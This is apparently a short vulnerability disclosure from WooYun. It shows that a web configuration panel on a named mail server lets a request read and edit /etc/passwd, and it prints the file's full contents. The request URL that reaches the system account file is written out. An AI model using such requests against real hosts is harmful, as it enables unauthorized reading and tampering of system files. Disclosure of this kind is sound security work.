 mailserver.handhand.net:7002/mvb2000adv/configedit/?file=passwd&section=passwd
passwd
/etc/asterisk /var/www/html/panel /etc /tftpboot
passwd
Header
Edit: passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ez-ipupd:x:100:101:Dynamic DNS Client:/var/cache/ez-ipupdate:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
exim:x:93:93::/var/spool/exim:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
Update
www.wooyun.org